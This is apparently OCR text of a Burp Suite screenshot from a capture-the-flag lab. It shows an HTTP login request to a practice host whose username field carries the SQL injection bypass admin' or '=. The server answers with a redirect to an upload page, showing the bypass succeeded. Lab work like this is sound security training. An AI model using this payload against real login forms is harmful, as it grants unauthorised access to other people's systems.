 Burp Suite Professional v2020.8.1 - Temporary Project - licensed to Thiqah Business Services [3 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/login.php
12 Cookie: PHPSESSID=sp4n3qc9l3tkuorg2q49ea59rg
13 Upgrade-Insecure-Requests: 1
14
15 username=admin' or '=&password=admin
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 06 Sep 2020 19:08:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>
21 </noscript>
22 <style>
23 #login-form{
24 background:#969592;
25 border:3pxsolid#eeeee;
26 padding:9px9px;
27 width:300px;
28 border-radius:5px;
29 color:#1a1f2c;
30 }
31
32 input,select,textarea{
33 color:#150C07;
34 width:180px;
35 }
? Search... 0 matches \n Pretty
Done 4,525 bytes | 130 millis